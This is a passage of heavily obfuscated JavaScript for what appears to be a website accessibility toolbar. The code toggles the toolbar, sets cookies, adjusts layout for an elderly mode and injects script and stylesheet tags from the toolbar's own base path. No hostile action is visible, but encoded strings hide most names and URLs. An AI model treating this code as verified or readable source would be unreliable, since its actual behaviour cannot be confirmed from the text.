_0x5d80db=document[_0x187b('‮524','Ot&E')](_0x56d1aa['eHYXa']);if(EsdToolbarInit[_0x187b('‮525','9uZX')]()){_0x5d80db['textContent']=EsdToolbarInit['toolbarCssStr'];}else{_0x5d80db['textContent']+=EsdToolbarInit[_0x187b('‮526','jy$9')];}document['head'][_0x187b('‫51f','D$6*')](_0x5d80db);};EsdToolbarInit['checkUsePC']=function(){var _0x40ac8e={'rHkoX':_0x187b('‮527',')HfR'),'mtbVu':'windows\x20phone','EuJbP':function(_0x307dd4,_0x46ba2c){return _0x307dd4<_0x46ba2c;},'vmjbp':function(_0x370123,_0x1ac145){return _0x370123>_0x1ac145;}};var _0x35b0a7=navigator['userAgent'][_0x187b('‮528','uAc]')]();var _0x5fa1f5=new Array(_0x40ac8e[_0x187b('‫529','Ot&E')],'iphone',_0x187b('‮52a','dYz9'),_0x40ac8e[_0x187b('‮52b','^eub')],_0x187b('‫52c','B*P!'),_0x187b('‮52d','tuRw'));var _0x150736=!![];for(var _0x13f703=0x0;_0x40ac8e['EuJbP'](_0x13f703,_0x5fa1f5['length']);_0x13f703++){if(_0x40ac8e['vmjbp'](_0x35b0a7[_0x187b('‮52e','^IPy')](_0x5fa1f5[_0x13f703]),0x0)){_0x150736=![];break;}}return _0x150736;};EsdToolbarInit['openFunc_pc']=function(_0x381447){var _0x3e76b3={'wfURT':function(_0x41d848,_0x4d5658){return _0x41d848(_0x4d5658);},'txjUC':_0x187b('‫52f','AB47'),'Qwojx':function(_0x217ead,_0x379da1){return _0x217ead(_0x379da1);},'WtdWb':_0x187b('‮530','Ot&E'),'ycWnl':_0x187b('‮531','L2d4'),'jXOmz':_0x187b('‫532','!KBN'),'PAapB':function(_0x1a0030){return _0x1a0030();},'mSFux':function(_0x4217d6,_0x45d544){return _0x4217d6(_0x45d544);},'fheHj':_0x187b('‮533','o$kF'),'xWaEM':_0x187b('‫534','g3FP'),'eoqcd':_0x187b('‫535','QQO2'),'TuLFy':'padding-top','nPPeN':function(_0x319036,_0x4906d1){return _0x319036===_0x4906d1;},'VWjrb':'FTKJi','SRBjI':_0x187b('‮536','N!kH'),'mJRdn':'wzaIsOn','gFBpX':'true','InZwJ':_0x187b('‫537','t8pM'),'tVHEj':function(_0x41af85,_0x15c5c1){return _0x41af85==_0x15c5c1;},'mavte':function(_0x5e6d9c,_0x21abba){return _0x5e6d9c==_0x21abba;},'XsSuB':'bqTIN','XEVGf':'#toolbar','xCOjl':function(_0x2dac2e,_0x33860d){return _0x2dac2e(_0x33860d);},'hkqhL':function(_0x1ea260,_0x49361c){return _0x1ea260==_0x49361c;},'TZCdS':function(_0x1aa9ba,_0x30d685){return _0x1aa9ba===_0x30d685;},'JcqJa':'EhOzB','EkgzC':'toolbar','ZDsGm':'none','bUfHl':'toolbarPage2','MxDJc':_0x187b('‫538','OuIi'),'xJHOW':'toolbarHtml','SdyXN':_0x187b('‮539','D$6*'),'LidRK':function(_0x5df209,_0x36447a){return _0x5df209(_0x36447a);},'XtGAk':function(_0xbcfb,_0x27d0ff){return _0xbcfb+_0x27d0ff;},'HpHGS':function(_0x468af6,_0x84704c){return _0x468af6+_0x84704c;},'FQdju':function(_0x130d80,_0x4c6363){return _0x130d80+_0x4c6363;},'YctjY':'=0;path=/;domain=','nkRIi':';expires=','TqUNw':function(_0x2239df,_0x5f06a9){return _0x2239df+_0x5f06a9;},'IgwvB':_0x187b('‮53a','C!I5'),'ynohn':_0x187b('‫53b','IB(b'),'GqHsh':function(_0x444493,_0x110ead){return _0x444493!=_0x110ead;},'lIBTq':'script','EBJAi':'src','XZBGj':'charset','vNfIj':function(_0x3353a4,_0x3d62d6){return _0x3353a4+_0x3d62d6;},'mulKP':function(_0x5a1adb,_0x575496){return _0x5a1adb(_0x575496);},'mBGHH':_0x187b('‮53c','1Xpb'),'FaOZK':_0x187b('‫53d','qwUV'),'HfoxA':function(_0x5ac081,_0x41ca57){return _0x5ac081!==_0x41ca57;},'tJcsZ':_0x187b('‫53e','uAc]'),'rSPze':function(_0x378ff6,_0x36f985){return _0x378ff6==_0x36f985;},'nvKFy':function(_0x14ab3c,_0x33c1a3){return _0x14ab3c===_0x33c1a3;},'wuaiN':_0x187b('‮53f','bf$*'),'EnlXM':function(_0x50468e,_0x518135){return _0x50468e(_0x518135);}};if(document[_0x187b('‮540','qwUV')](_0x3e76b3[_0x187b('‫541','9uZX')])==null){return![];}document[_0x187b('‮dd','dYz9')](_0x187b('‫542','1Xpb'))['onclick']=function(){var _0x2ad19e={'wwqZz':function(_0x2c04e7){return _0x3e76b3['PAapB'](_0x2c04e7);},'cUiUX':function(_0x15b1e4,_0x49e94f){return _0x3e76b3['mSFux'](_0x15b1e4,_0x49e94f);},'bMVVB':_0x3e76b3['fheHj'],'NdulX':_0x3e76b3[_0x187b('‮543','g3FP')],'nIJMs':_0x187b('‫544','o$kF'),'xLIGP':_0x3e76b3['eoqcd'],'FzXgL':_0x3e76b3['TuLFy'],'pHwQu':function(_0x1aed45,_0x4e96ac){return _0x1aed45==_0x4e96ac;},'oFqZU':function(_0x54e626,_0x3c069e){return _0x3e76b3[_0x187b('‫545','VYP#')](_0x54e626,_0x3c069e);},'Anecp':_0x3e76b3[_0x187b('‫546','g(e!')],'sNSKt':'120px','ZLjcg':_0x3e76b3[_0x187b('‫547','Z@N1')],'wIkGU':_0x3e76b3[_0x187b('‮548','SIij')],'qAUkw':_0x3e76b3['gFBpX'],'sKwqa':_0x3e76b3[_0x187b('‮549','bf$*')],'ENuky':function(_0x22f298,_0x33933d){return _0x22f298(_0x33933d);},'GRNla':_0x3e76b3[_0x187b('‫54a','Z@N1')]};if(typeof jQuery==_0x187b('‮54b','L8hr')){if(_0x3e76b3[_0x187b('‮54c','j7tq')]===_0x187b('‫54d','C!I5')){_0x2ad19e['cUiUX']($,_0x2ad19e['bMVVB'])[_0x187b('‫54e','Z@N1')](_0x2ad19e[_0x187b('‫54f','OuIi')])['prepend'](_0x2ad19e[_0x187b('‮550','^eub')]);$(_0x187b('‮551','2*aL'))['on'](_0x2ad19e[_0x187b('‫552','qwUV')],_0x187b('‮553','CUSc'),function(){_0x2ad19e[_0x187b('‫554','[pAw')](clearCookie);window[_0x187b('‮555','OuIi')][_0x187b('‮556','OuIi')]();location[_0x187b('‮557','j7tq')](!![]);});}else{if(_0x3e76b3[_0x187b('‫558','AB47')](_0x381447,_0x3e76b3[_0x187b('‫559','QQO2')])||_0x3e76b3['mavte'](_0x381447,!![])){jQuery('#toolbar')['hide']();_0x3e76b3[_0x187b('‫55a','t8pM')](jQuery,_0x3e76b3[_0x187b('‮55b','qwUV')])[_0x187b('‫55c','[pAw')]();_0x3e76b3['mSFux'](jQuery,_0x187b('‫55d','!KBN'))[_0x187b('‫55e','j7tq')](_0x187b('‮55f','@y#S'),function(){_0x2ad19e[_0x187b('‫560','L8hr')](jQuery,_0x187b('‮561','1Xpb'))['css'](_0x2ad19e[_0x187b('‫562','l#Wl')],_0x187b('‫1f6','tuRw'));});}else{if(_0x3e76b3[_0x187b('‫563','5nyv')]!==_0x187b('‮564','CUSc')){jQuery(_0x3e76b3['XEVGf'])[_0x187b('‫51b','jRI)')]();_0x3e76b3[_0x187b('‮565','Lfz[')](jQuery,_0x3e76b3['txjUC'])[_0x187b('‫566','IB(b')]();_0x3e76b3['xCOjl'](jQuery,_0x187b('‮567','VYP#'))[_0x187b('‮1ff','dYz9')](_0x3e76b3['ycWnl'],function(){if(_0x2ad19e[_0x187b('‮568','^IPy')](_0x2ad19e['Anecp'],_0x2ad19e[_0x187b('‫569','g3FP')])){jQuery(_0x2ad19e[_0x187b('‫56a','^eub')])[_0x187b('‫56b','9uZX')](_0x2ad19e['FzXgL'],_0x2ad19e[_0x187b('‮56c','MdQm')]);}else{var _0x539bd2=xhr[_0x187b('‫56d','IB(b')];if(_0x2ad19e[_0x187b('‫56e','g(e!')](zhuip,_0x539bd2)){EsdToolbarInit[_0x187b('‫56f','t8pM')]();}}});}else{var _0x39a55d={'jBwNq':function(_0x594b84,_0x82997e){return _0x3e76b3[_0x187b('‫570','dYz9')](_0x594b84,_0x82997e);},'MOoDW':'#toolbar','cYOoT':function(_0xe18c04,_0xefc976){return _0xe18c04(_0xefc976);},'upFAD':_0x3e76b3[_0x187b('‫571','CUSc')],'JkRbs':function(_0x50eb11,_0x1aa432){return _0x3e76b3['Qwojx'](_0x50eb11,_0x1aa432);},'dQpVd':_0x3e76b3['WtdWb'],'EoruY':_0x3e76b3[_0x187b('‮572','jy$9')],'JMuqe':_0x187b('‮573','D$6*')};document[_0x187b('‫574','pFoD')](_0x3e76b3[_0x187b('‮575','RNIX')])[_0x187b('‫576','^IPy')]=function(){var _0x1dd73b='1|2|4|0|3'[_0x187b('‮577','B]CK')]('|'),_0x542a2e=0x0;while(!![]){switch(_0x1dd73b[_0x542a2e++]){case'0':document[_0x187b('‮578','Lfz[')](_0x39a55d[_0x187b('‮579','@y#S')])[_0x187b('‮57a','OuIi')]=null;continue;case'1':EsdToolbarInit[_0x187b('‮57b','L8hr')](function(){_0x39a55d[_0x187b('‮57c','jRI)')](jq_t,_0x39a55d[_0x187b('‫57d','B*P!')])[_0x187b('‫57e','RNIX')]();_0x39a55d['cYOoT'](jq_t,_0x39a55d[_0x187b('‮57f','r#CC')])[_0x187b('‫580','1Xpb')]();_0x39a55d[_0x187b('‮581','B]CK')](jq_t,_0x39a55d[_0x187b('‫582','L8hr')])[_0x187b('‮583','^[3F')](_0x39a55d['EoruY']);});continue;case'2':EsdToolbarInit[_0x187b('‮1c8','[pAw')](_0x187b('‫584','B*P!'),_0x187b('‫585','dJgs'),0xa);continue;case'3':document['getElementById'](_0x39a55d[_0x187b('‮586','g3FP')])[_0x187b('‫587','5nyv')]=null;continue;case'4':EsdToolbarInit[_0x187b('‮588','!KBN')](_0x187b('‮589','^eub'),0x0,0xa);continue;}break;}};}}}}else{if(_0x3e76b3[_0x187b('‮58a','o$kF')](_0x381447,_0x3e76b3[_0x187b('‮58b','o3ij')])||_0x3e76b3[_0x187b('‫58c','B]CK')](_0x381447,!![])){if(_0x3e76b3[_0x187b('‮58d','^eub')](_0x3e76b3[_0x187b('‮58e','dYz9')],_0x3e76b3[_0x187b('‫58f','9uZX')])){document[_0x187b('‮1c3','^eub')](_0x3e76b3['EkgzC'])[_0x187b('‮590','bf$*')][_0x187b('‫591','o3ij')]=_0x3e76b3['ZDsGm'];document[_0x187b('‮592',')HfR')](_0x3e76b3[_0x187b('‮593','dYz9')])['style'][_0x187b('‮594','#]wm')]=_0x187b('‮595','pFoD');document['body'][_0x187b('‮1a7','g(e!')]['paddingTop']=_0x3e76b3['MxDJc'];document[_0x187b('‮dd','dYz9')](_0x3e76b3['xJHOW'])[_0x187b('‫1d9','5nyv')]['display']=_0x187b('‫596','uAc]');}else{var _0x53c163=_0x2ad19e[_0x187b('‫597','qwUV')]['split']('|'),_0x5a5b15=0x0;while(!![]){switch(_0x53c163[_0x5a5b15++]){case'0':EsdToolbarInit['loadScript'](function(){_0x128047[_0x187b('‫598','MdQm')](jq_t,_0x128047[_0x187b('‮599','g3FP')])['show']();jq_t(_0x128047[_0x187b('‫59a','l#Wl')])[_0x187b('‮59b','@y#S')]();_0x128047[_0x187b('‮59c','L2d4')](jq_t,_0x128047[_0x187b('‮59d','C!I5')])['show'](_0x128047['jREHD']);});continue;case'1':EsdToolbarInit['setCookie'](_0x2ad19e[_0x187b('‮59e','l#Wl')],_0x2ad19e['qAUkw'],0xa);continue;case'2':document[_0x187b('‮14d','g(e!')](_0x2ad19e[_0x187b('‮59f','uAc]')])[_0x187b('‫5a0',')HfR')]=null;continue;case'3':var _0x128047={'fwoQX':function(_0x296d85,_0x4e0621){return _0x2ad19e['ENuky'](_0x296d85,_0x4e0621);},'Wrfyt':_0x187b('‮5a1','g3FP'),'jiTlw':'#toolbarPage2','KQHqe':_0x187b('‮5a2','o$kF'),'jREHD':_0x2ad19e[_0x187b('‮5a3','MdQm')]};continue;case'4':EsdToolbarInit[_0x187b('‫5a4',')HfR')](_0x187b('‫5a5','jy$9'),0x0,0xa);continue;case'5':document[_0x187b('‮5a6','N!kH')](_0x187b('‫5a7','pFoD'))[_0x187b('‮5a8','g(e!')]=null;continue;}break;}}}else{document['getElementById'](_0x3e76b3[_0x187b('‮5a9','[pAw')])['style'][_0x187b('‮5aa','QQO2')]=_0x3e76b3[_0x187b('‫5ab','IB(b')];document[_0x187b('‮5ac','2*aL')](_0x3e76b3[_0x187b('‫5ad','5nyv')])['style'][_0x187b('‫5ae','L2d4')]='none';document['body']['style'][_0x187b('‫5af','o$kF')]='120px';document[_0x187b('‫16c','bf$*')](_0x3e76b3['xJHOW'])[_0x187b('‫5b0','QQO2')][_0x187b('‮5b1','OuIi')]='block';}}EsdToolbarInit[_0x187b('‮5b2','L2d4')](null);EsdToolbarInit[_0x187b('‫5a4',')HfR')](_0x3e76b3[_0x187b('‮5b3','QQO2')],_0x3e76b3['gFBpX'],0xa);document['getElementById'](_0x187b('‮5b4','MdQm'))['onclick']=null;document['getElementById'](_0x187b('‫139','o$kF'))[_0x187b('‮5b5','^IPy')]=null;};document['getElementById']('wzatool')[_0x187b('‫5b6','2*aL')]=function(_0x473671){var _0x207341={'OIWfX':function(_0x141f95,_0x3e4e26){return _0x141f95===_0x3e4e26;},'gDaWb':_0x3e76b3['mBGHH'],'jOcYZ':function(_0x3fff90,_0x8c41fe){return _0x3fff90(_0x8c41fe);},'WUqDI':_0x3e76b3[_0x187b('‫5b7','CUSc')],'kkUJJ':function(_0x50f4d8,_0x338a73){return _0x3e76b3[_0x187b('‮5b8','^[3F')](_0x50f4d8,_0x338a73);},'LnOnF':_0x3e76b3[_0x187b('‮55b','qwUV')],'kXpBT':function(_0x5358ba,_0x2bec37){return _0x3e76b3['hkqhL'](_0x5358ba,_0x2bec37);},'AWyDw':function(_0x306773,_0x56a55c){return _0x3e76b3[_0x187b('‮5b9','dJgs')](_0x306773,_0x56a55c);},'VFXtE':_0x3e76b3[_0x187b('‮5ba',')HfR')]};if(_0x3e76b3[_0x187b('‫5bb','Ot&E')](_0x3e76b3[_0x187b('‮5bc','tuRw')],_0x3e76b3[_0x187b('‫5bd','@y#S')])){_0x3e76b3[_0x187b('‫5be','N!kH')](zoomPage,0x41a);addExitButton();}else{if(_0x3e76b3[_0x187b('‫5bf','MdQm')](_0x473671[_0x187b('‫5c0','r#CC')],0xd)){if(_0x3e76b3[_0x187b('‮5c1','QQO2')](_0x3e76b3[_0x187b('‫5c2','Pqg1')],_0x187b('‫5c3','B]CK'))){for(var _0x2f2e48=keys[_0x187b('‫5c4','L8hr')];_0x2f2e48--;){document[_0x187b('‮5c5','AB47')]=_0x3e76b3['XtGAk'](keys[_0x2f2e48],_0x187b('‮5c6','[pAw'))+new Date(0x0)[_0x187b('‮5c7','g3FP')]();document['cookie']=_0x3e76b3[_0x187b('‫5c8','RNIX')](_0x3e76b3['FQdju'](keys[_0x2f2e48]+_0x3e76b3[_0x187b('‫5c9','bf$*')],document['domain'])+_0x3e76b3[_0x187b('‫5ca','CUSc')],new Date(0x0)[_0x187b('‫5cb','o3ij')]());document[_0x187b('‫5cc','QQO2')]=_0x3e76b3[_0x187b('‫5cd','Pqg1')](_0x3e76b3[_0x187b('‫5ce','IB(b')](keys[_0x2f2e48],_0x3e76b3[_0x187b('‫5cf','tuRw')]),new Date(0x0)[_0x187b('‮5d0','OuIi')]());}}else{EsdToolbarInit[_0x187b('‫5d1','L8hr')]('wzaIsOn',_0x3e76b3['gFBpX'],0xa);EsdToolbarInit[_0x187b('‮5d2','#]wm')](_0x187b('‮5d3','tuRw'),!![],0xa);EsdToolbarInit['setCookie']('speakVolume',0x0,0xa);if(_0x3e76b3[_0x187b('‮5d4','L2d4')](typeof jQuery,_0x187b('‫5d5','o3ij'))){_0x3e76b3['EnlXM'](jQuery,_0x3e76b3[_0x187b('‫5d6','jy$9')])['hide']();_0x3e76b3[_0x187b('‫5d7','5nyv')](jQuery,_0x3e76b3[_0x187b('‮5d8','j7tq')])[_0x187b('‫14c','AB47')]();_0x3e76b3['EnlXM'](jQuery,'#toolbarHtml')[_0x187b('‫57e','RNIX')](_0x3e76b3[_0x187b('‫54a','Z@N1')],function(){if(_0x207341[_0x187b('‮5d9','IB(b')](_0x207341[_0x187b('‫5da','qwUV')],_0x207341['gDaWb'])){_0x207341['jOcYZ'](jQuery,_0x187b('‮1af','j7tq'))[_0x187b('‮5db','2*aL')](_0x187b('‮5dc','IB(b'),_0x207341['WUqDI']);}else{var _0xae709d='';}});}else{document[_0x187b('‮5dd','RNIX')](_0x3e76b3['EkgzC'])['style']['display']=_0x3e76b3[_0x187b('‮5de','dYz9')];document[_0x187b('‫5df','l#Wl')](_0x3e76b3[_0x187b('‮5e0','r#CC')])['style'][_0x187b('‫5e1','Z@N1')]=_0x3e76b3[_0x187b('‮5e2','1Xpb')];document['body']['style'][_0x187b('‮5e3','l#Wl')]=_0x3e76b3[_0x187b('‮5e4','9uZX')];document[_0x187b('‮dd','dYz9')](_0x3e76b3[_0x187b('‫5e5','L2d4')])['style'][_0x187b('‮5e6','Pqg1')]=_0x187b('‮5e7','SIij');}EsdToolbarInit[_0x187b('‫5e8','SIij')](function(){var _0x33cd0a={'EqhMA':_0x187b('‮5e9','^eub'),'sxVKg':_0x3e76b3[_0x187b('‮5ea','1Xpb')],'omqPF':function(_0x53e370,_0x44a675){return _0x3e76b3[_0x187b('‫5eb','g3FP')](_0x53e370,_0x44a675);},'KJQzp':function(_0x2910a1){return _0x2910a1();},'JQKli':_0x3e76b3['lIBTq'],'YrcNs':_0x3e76b3[_0x187b('‮5ec','Ot&E')],'bZoGy':_0x3e76b3[_0x187b('‫5ed','l#Wl')],'CCQpL':function(_0x1e1bad,_0x14dc1a){return _0x3e76b3['vNfIj'](_0x1e1bad,_0x14dc1a);}};jq_t(_0x187b('‫5ee','L2d4'))[_0x187b('‮5ef','RNIX')]();_0x3e76b3['mulKP'](jq_t,_0x187b('‮5f0','jy$9'))[_0x187b('‮1ff','dYz9')](_0x187b('‫5f1','^IPy'),function(){_0x207341['kkUJJ'](jq_t,_0x207341['LnOnF'])[_0x187b('‮5f2','dJgs')]();if(_0x207341[_0x187b('‮5f3','VYP#')](EsdToolbar['statusmagnifier'],'on')){if(_0x207341[_0x187b('‮5f4','VYP#')](_0x207341['VFXtE'],_0x187b('‮5f5',']v1T'))){var _0x286061=_0x33cd0a[_0x187b('‮5f6','D$6*')][_0x187b('‫5f7','dJgs')]('|'),_0xe0b67e=0x0;while(!![]){switch(_0x286061[_0xe0b67e++]){case'0':_0x55f20b[_0x187b('‮5f8',']v1T')](_0x33cd0a[_0x187b('‮5f9','bf$*')],'text/javascript');continue;case'1':var _0x29cbe7={'SnBkP':function(_0x514285,_0x21df0e){return _0x33cd0a[_0x187b('‮5fa','!KBN')](_0x514285,_0x21df0e);},'DLKiE':function(_0x540620){return _0x33cd0a[_0x187b('‫5fb','CUSc')](_0x540620);},'hsPEI':_0x33cd0a[_0x187b('‮5fc','Z@N1')],'iqijN':_0x33cd0a['sxVKg'],'IKwkY':_0x33cd0a[_0x187b('‮5fd','l#Wl')],'sEmdP':_0x33cd0a[_0x187b('‮5fe','uAc]')]};continue;case'2':_0x55f20b[_0x187b('‮5ff','D$6*')]=function(){var _0x3c3ffc=document['createElement'](_0x29cbe7[_0x187b('‫600','9uZX')]);_0x3c3ffc[_0x187b('‫72','r#CC')](_0x29cbe7[_0x187b('‫601','l#Wl')],_0x187b('‮602','Ot&E'));_0x3c3ffc[_0x187b('‮6d','AB47')](_0x29cbe7[_0x187b('‫603','Lfz[')],EsdToolbarInit[_0x187b('‮604','#]wm')]+_0x187b('‫605','^[3F'));_0x3c3ffc['setAttribute'](_0x29cbe7[_0x187b('‮606','N!kH')],'utf-8');_0x3c3ffc[_0x187b('‫607','bf$*')]('id','ESDWebAppToolbar');document['head']['appendChild'](_0x3c3ffc);_0x3c3ffc[_0x187b('‫608','[pAw')]=function(){if(_0x29cbe7[_0x187b('‫609','^IPy')](func,null)){_0x29cbe7['DLKiE'](func);}};};continue;case'3':_0x55f20b[_0x187b('‫60a','D$6*')](_0x33cd0a[_0x187b('‫60b','@y#S')],_0x187b('‫60c','IB(b'));continue;case'4':document[_0x187b('‮60d','L8hr')][_0x187b('‫60e','o3ij')](_0x55f20b);continue;case'5':var _0x55f20b=document[_0x187b('‮60f',']v1T')](_0x33cd0a['JQKli']);continue;case'6':_0x55f20b[_0x187b('‮610',')HfR')](_0x33cd0a['YrcNs'],_0x33cd0a[_0x187b('‮611','t8pM')](EsdToolbarInit[_0x187b('‮612',']v1T')],_0x187b('‮613','L8hr')));continue;}break;}}else{EsdToolbar[_0x187b('‫614','^eub')][_0x187b('‮615','1Xpb')]();}}});_0x3e76b3[_0x187b('‫616','jRI)')](jq_t,_0x3e76b3[_0x187b('‮617','QQO2')])[_0x187b('‫618','#]wm')](_0x3e76b3[_0x187b('‮619','@y#S')],_0x3e76b3[_0x187b('‮61a','OuIi')]);EsdToolbar[_0x187b('‫61b','IB(b')]();EsdToolbar['isOpen']=!![];});document[_0x187b('‮61c','L2d4')](_0x3e76b3[_0x187b('‫61d','pFoD')])[_0x187b('‫61e','N!kH')]=null;document[_0x187b('‮61f','Z@N1')](_0x3e76b3[_0x187b('‫541','9uZX')])[_0x187b('‮620','MdQm')]=null;return![];}}}};};EsdToolbarInit[_0x187b('‫621','^IPy')]=function(){var _0x3fa96d={'XeIfK':function(_0xd758b0,_0x1fe125){return _0xd758b0(_0x1fe125);},'iaRTi':function(_0x39e32b,_0x5474af){return _0x39e32b(_0x5474af);},'gooyd':_0x187b('‫622','OuIi'),'itprP':function(_0x9843be,_0xfc3ec9){return _0x9843be(_0xfc3ec9);},'rDtPs':'fast','gbkDY':_0x187b('‫623','^[3F'),'ljYuS':'iyPBf','cCvvw':_0x187b('‫624','!KBN'),'uFGqj':'wzaIsOn','wqtzN':_0x187b('‮625','!KBN'),'aYfkI':_0x187b('‫626','tuRw'),'HFpdJ':_0x187b('‫627','N!kH'),'iGDPq':function(_0x3dd65a,_0x274038){return _0x3dd65a!=_0x274038;}};if(_0x3fa96d['iGDPq'](document[_0x187b('‫171','g3FP')](_0x3fa96d[_0x187b('‮628','#]wm')]),null)){document['getElementById'](_0x187b('‮629','g3FP'))[_0x187b('‫62a','tuRw')]=function(){var _0x5536c2={'nqekE':function(_0x238f3c,_0x142888){return _0x3fa96d[_0x187b('‫62b','Lfz[')](_0x238f3c,_0x142888);},'nFNyD':_0x187b('‫62c','uAc]'),'qTYwU':function(_0x52f8bc,_0x53a1ad){return _0x52f8bc==_0x53a1ad;},'FhbkL':function(_0x4f3d85,_0x22ebb2){return _0x3fa96d[_0x187b('‫62d','dJgs')](_0x4f3d85,_0x22ebb2);},'yiSuv':_0x3fa96d[_0x187b('‮62e','dYz9')],'EBhBH':function(_0x1c357a,_0x1c22d5){return _0x1c357a(_0x1c22d5);},'YNVPe':function(_0x233523,_0x4b01b9){return _0x3fa96d[_0x187b('‫62f','C!I5')](_0x233523,_0x4b01b9);},'UaJnv':_0x3fa96d['rDtPs']};if(_0x3fa96d['gbkDY']===_0x3fa96d['ljYuS']){_0x5536c2['nqekE'](jq_t,_0x5536c2[_0x187b('‫630','B]CK')])[_0x187b('‮1ff','dYz9')]();if(_0x5536c2[_0x187b('‮631','j7tq')](EsdToolbar['statusmagnifier'],'on')){EsdToolbar[_0x187b('‮632','!KBN')][_0x187b('‮633','o3ij')]();}}else{var _0x5829f9=_0x3fa96d[_0x187b('‮634','N!kH')][_0x187b('‫635','qwUV')]('|'),_0x4a731b=0x0;while(!![]){switch(_0x5829f9[_0x4a731b++]){case'0':EsdToolbarInit[_0x187b('‫636','MdQm')](_0x3fa96d[_0x187b('‫637','l#Wl')],_0x3fa96d[_0x187b('‫638','[pAw')],0xa);continue;case'1':EsdToolbarInit['setCookie'](_0x3fa96d[_0x187b('‮639','2*aL')],0x0,0xa);continue;case'2':document[_0x187b('‮63a',']v1T')](_0x3fa96d[_0x187b('‮63b','l#Wl')])[_0x187b('‫63c','l#Wl')]=null;continue;case'3':document['getElementById'](_0x3fa96d[_0x187b('‮63d','tuRw')])[_0x187b('‮63e','OuIi')]=null;continue;case'4':EsdToolbarInit[_0x187b('‮63f','bf$*')](function(){_0x5536c2['FhbkL'](jq_t,_0x5536c2[_0x187b('‮640','L2d4')])[_0x187b('‫14c','AB47')]();_0x5536c2[_0x187b('‮641','VYP#')](jq_t,_0x5536c2[_0x187b('‫642','uAc]')])[_0x187b('‫580','1Xpb')]();_0x5536c2[_0x187b('‫643','RNIX')](jq_t,_0x187b('‫644','AB47'))[_0x187b('‫645','2*aL')](_0x5536c2['UaJnv']);});continue;}break;}}};}};EsdToolbarInit['elderly']={};EsdToolbarInit[_0x187b('‫646','dYz9')][_0x187b('‮647','OuIi')]=function(){var _0x4e8e86={'XQSoi':function(_0xa85784,_0x34c934){return _0xa85784*_0x34c934;},'ohkqv':function(_0x3d1044,_0x5720bb){return _0x3d1044*_0x5720bb;},'eBTFb':function(_0x5c7b76,_0x24bab1){return _0x5c7b76+_0x24bab1;},'tdYrh':_0x187b('‮648','Z@N1'),'MXsjL':_0x187b('‮649',')HfR'),'AWiLF':function(_0x258786,_0x5104f7){return _0x258786===_0x5104f7;},'afcWt':'nZhxf','RbsfE':function(_0x436a2a,_0x59012a){return _0x436a2a(_0x59012a);},'AwbFj':_0x187b('‮64a','r#CC'),'QcYDo':_0x187b('‮64b','Lfz['),'kYlFV':'200px','PcjUT':'esdElderlyStatus','wvsbi':_0x187b('‫64c','^[3F'),'FHLMe':'true','gqjYy':'link','doFrf':_0x187b('‫64d','dYz9'),'FxqJp':_0x187b('‮64e','t8pM'),'wwDzk':_0x187b('‮64f','o3ij'),'ALPQq':_0x187b('‫650','OuIi'),'WqzOe':_0x187b('‮651','r#CC'),'ZrCLg':_0x187b('‫652','9uZX'),'fPwEF':'text/javascript','qhcjT':_0x187b('‫653','RNIX'),'lkyLq':_0x187b('‫654','AB47'),'lijVB':_0x187b('‮655','QQO2'),'yAvBv':'body'};if(EsdToolbarInit['checkUsePC']()){if(_0x4e8e86[_0x187b('‮656','OuIi')](_0x4e8e86[_0x187b('‫657','B*P!')],_0x187b('‫658','Lfz['))){var _0x430c2b=new Date();_0x430c2b[_0x187b('‫659','CUSc')](_0x430c2b[_0x187b('‮65a','RNIX')]()+_0x4e8e86[_0x187b('‮65b','N!kH')](_0x4e8e86[_0x187b('‫65c','2*aL')](_0x4e8e86[_0x187b('‫65d','AB47')](days,0x18)*0x3c,0x3c),0x3e8));var _0x20d671=_0x4e8e86['eBTFb'](_0x4e8e86[_0x187b('‫65e','Pqg1')],_0x430c2b[_0x187b('‫65f','uAc]')]());}else{return![];}}else{_0x4e8e86[_0x187b('‮660','L8hr')]($,_0x4e8e86['AwbFj'])[_0x187b('‮661','r#CC')](_0x4e8e86['QcYDo'],_0x4e8e86[_0x187b('‫662','OuIi')]);}EsdToolbarInit[_0x187b('‮663','qwUV')](_0x4e8e86[_0x187b('‫664','Z@N1')],'on',0xa);EsdToolbarInit['loadScript'](function(){EsdToolbar[_0x187b('‮665','AB47')](_0x4e8e86[_0x187b('‮666','dYz9')]);});EsdToolbarInit[_0x187b('‮588','!KBN')](_0x4e8e86[_0x187b('‮667','L8hr')],_0x4e8e86['FHLMe'],0xa);var _0x15d789=document[_0x187b('‮668','Lfz[')](_0x4e8e86[_0x187b('‮669','^IPy')]);_0x15d789[_0x187b('‮42','j7tq')](_0x4e8e86[_0x187b('‫66a','RNIX')],_0x4e8e86['FxqJp']);_0x15d789[_0x187b('‮66b','IB(b')](_0x4e8e86[_0x187b('‮66c','j7tq')],_0x4e8e86[_0x187b('‮66d','IB(b')]);_0x15d789['id']=_0x4e8e86[_0x187b('‫66e','AB47')];document[_0x187b('‫66f','tuRw')](_0x187b('‫670','L2d4'))[0x0]['appendChild'](_0x15d789);var _0x1077a6=document[_0x187b('‮668','Lfz[')](_0x187b('‮671','j7tq'));_0x1077a6[_0x187b('‫672','g(e!')](_0x4e8e86[_0x187b('‮673','[pAw')],_0x4e8e86[_0x187b('‫674','Pqg1')]);_0x1077a6['setAttribute'](_0x187b('‫25','!KBN'),_0x4e8e86[_0x187b('‫675','Ot&E')]);_0x1077a6[_0x187b('‫2e','pFoD')](_0x187b('‮676','Z@N1'),_0x4e8e86['lkyLq']);_0x1077a6['id']=_0x4e8e86[_0x187b('‮677','B]CK')];document[_0x187b('‫5c',']v1T')](_0x4e8e86['yAvBv'])[0x0][_0x187b('‮678','dJgs')](_0x1077a6);};EsdToolbarInit[_0x187b('‫679','bf$*')][_0x187b('‫67a','[pAw')]=function(){var _0xe8bca9={'AdxIu':function(_0x1fe3a4,_0x2b7a60){return _0x1fe3a4(_0x2b7a60);},'rclHS':_0x187b('‫67b','j7tq'),'usHHI':_0x187b('‫67c','L8hr'),'WLtvD':_0x187b('‫67d','9uZX'),'FkvZF':_0x187b('‫242','o$kF'),'lfdwz':_0x187b('‮67e','VYP#'),'ujzZS':'mobleFontSize','lyAbM':_0x187b('‫67f','@y#S'),'SPzAl':_0x187b('‮680','QQO2'),'ygIKn':function(_0x3da614,_0x285a2e){return _0x3da614!=_0x285a2e;},'blXwS':'tempElderlyJS','RYxDs':function(_0x531232,_0x182984){return _0x531232!==_0x182984;},'ZlBZF':function(_0x23c2ae,_0x5409d6){return 